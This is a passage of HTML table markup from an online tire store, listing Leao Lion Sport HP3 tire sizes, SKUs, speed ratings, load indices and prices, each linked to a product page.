                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r18-98h-bsw-d2go-bha-221012885.html">D2GO-BHA-221012885                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r18-98h-bsw-d2go-bha-221012885.html">225/55R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r18-98h-bsw-d2go-bha-221012885.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r18-98h-bsw-d2go-bha-221012885.html">98                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r18-98h-bsw-d2go-bha-221012885.html">$107.56                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bhy-221022629.html">D2GO-BHY-221022629                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bhy-221022629.html">225/55R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bhy-221022629.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bhy-221022629.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bhy-221022629.html">$83.71                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-bhh-221005810.html">D2GO-BHH-221005810                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-bhh-221005810.html">225/65R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-bhh-221005810.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-bhh-221005810.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-bhh-221005810.html">$98.18                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bhh-221022633.html">D2GO-BHH-221022633                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bhh-221022633.html">215/60R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bhh-221022633.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bhh-221022633.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bhh-221022633.html">$76.41                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-221022635-bhy.html">D2GO-221022635-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-221022635-bhy.html">215/65R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-221022635-bhy.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-221022635-bhy.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-221022635-bhy.html">$92.42                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bha-221012886.html">D2GO-BHA-221012886                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bha-221012886.html">215/65R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bha-221012886.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bha-221012886.html">99                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bha-221012886.html">$99.34                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bhy-221022630.html">D2GO-BHY-221022630                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bhy-221022630.html">185/60R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bhy-221022630.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bhy-221022630.html">84                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bhy-221022630.html">$66.87                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bhh-221012045.html">D2GO-BHH-221012045                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bhh-221012045.html">225/60R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bhh-221012045.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bhh-221012045.html">98                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bhh-221012045.html">$87.41                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bhh-221022635.html">D2GO-BHH-221022635                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bhh-221022635.html">215/65R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bhh-221022635.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bhh-221022635.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bhh-221022635.html">$92.39                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r17-97h-bsw-d2go-2255517lls-bhy.html">D2GO-2255517LLS-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r17-97h-bsw-d2go-2255517lls-bhy.html">225/55R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r17-97h-bsw-d2go-2255517lls-bhy.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r17-97h-bsw-d2go-2255517lls-bhy.html">97                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r17-97h-bsw-d2go-2255517lls-bhy.html">$97.17                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bha-221012887.html">D2GO-BHA-221012887                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bha-221012887.html">185/65R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bha-221012887.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bha-221012887.html">88                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bha-221012887.html">$64.19                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-195-70r14-91h-bsw-d2go-bhy-221022638.html">D2GO-BHY-221022638                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-195-70r14-91h-bsw-d2go-bhy-221022638.html">195/70R14                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-195-70r14-91h-bsw-d2go-bhy-221022638.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-195-70r14-91h-bsw-d2go-bhy-221022638.html">91                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-195-70r14-91h-bsw-d2go-bhy-221022638.html">$68.93                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bhh-221012048.html">D2GO-BHH-221012048                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bhh-221012048.html">215/55R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bhh-221012048.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bhh-221012048.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bhh-221012048.html">$92.09                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bha-2155017lshp3.html">D2GO-BHA-2155017LSHP3                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bha-2155017lshp3.html">215/50R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bha-2155017lshp3.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bha-2155017lshp3.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bha-2155017lshp3.html">$85.41                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhy-2155017lshp3.html">D2GO-BHY-2155017LSHP3                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhy-2155017lshp3.html">215/50R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhy-2155017lshp3.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhy-2155017lshp3.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhy-2155017lshp3.html">$112.48                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-bha-221022025.html">D2GO-BHA-221022025                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-bha-221022025.html">225/70R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-bha-221022025.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-bha-221022025.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-bha-221022025.html">$95.03                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bhh-221012050.html">D2GO-BHH-221012050                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bhh-221012050.html">225/60R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bhh-221012050.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bhh-221012050.html">99                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bhh-221012050.html">$102.92                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bha-221012045.html">D2GO-BHA-221012045                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bha-221012045.html">225/60R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bha-221012045.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bha-221012045.html">98                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-bha-221012045.html">$85.14                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhy-221012051.html">D2GO-BHY-221012051                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhy-221012051.html">P205/65R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhy-221012051.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhy-221012051.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhy-221012051.html">$77.83                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-xl-bsw-d2go-bha-221022040.html">D2GO-BHA-221022040                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-xl-bsw-d2go-bha-221022040.html">205/65R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-xl-bsw-d2go-bha-221022040.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-xl-bsw-d2go-bha-221022040.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-xl-bsw-d2go-bha-221022040.html">$83.19                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhh-221012051.html">D2GO-BHH-221012051                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhh-221012051.html">P205/65R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhh-221012051.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhh-221012051.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bhh-221012051.html">$77.17                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r17-102h-xl-bsw-d2go-bha-221012047.html">D2GO-BHA-221012047                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r17-102h-xl-bsw-d2go-bha-221012047.html">225/65R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r17-102h-xl-bsw-d2go-bha-221012047.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r17-102h-xl-bsw-d2go-bha-221012047.html">102                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r17-102h-xl-bsw-d2go-bha-221012047.html">$108.12                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bhy-221012053.html">D2GO-BHY-221012053                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bhy-221012053.html">205/55R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bhy-221012053.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bhy-221012053.html">91                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bhy-221012053.html">$76.06                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bha-221022629.html">D2GO-BHA-221022629                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bha-221022629.html">225/55R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bha-221022629.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bha-221022629.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-55r16-95v-bsw-d2go-bha-221022629.html">$87.18                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r16-107h-xl-bsw-d2go-bhh-221012880.html">D2GO-BHH-221012880                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r16-107h-xl-bsw-d2go-bhh-221012880.html">225/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r16-107h-xl-bsw-d2go-bhh-221012880.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r16-107h-xl-bsw-d2go-bhh-221012880.html">107                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r16-107h-xl-bsw-d2go-bhh-221012880.html">$102.16                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-221005810-bhy.html">D2GO-221005810-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-221005810-bhy.html">225/65R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-221005810-bhy.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-221005810-bhy.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-65r16-100h-bsw-d2go-221005810-bhy.html">$98.25                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bha-221012048.html">D2GO-BHA-221012048                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bha-221012048.html">215/55R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bha-221012048.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bha-221012048.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-55r17-94v-bsw-d2go-bha-221012048.html">$89.40                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhy-221012882.html">D2GO-BHY-221012882                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhy-221012882.html">235/60R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhy-221012882.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhy-221012882.html">102                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhy-221012882.html">$107.56                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bha-221022630.html">D2GO-BHA-221022630                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bha-221022630.html">185/60R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bha-221022630.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bha-221022630.html">84                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-60r15-84h-bsw-d2go-bha-221022630.html">$64.42                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r18-106h-bsw-d2go-bhh-221012881.html">D2GO-BHH-221012881                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r18-106h-bsw-d2go-bhh-221012881.html">235/65R18                                        </a>
                                    </td>
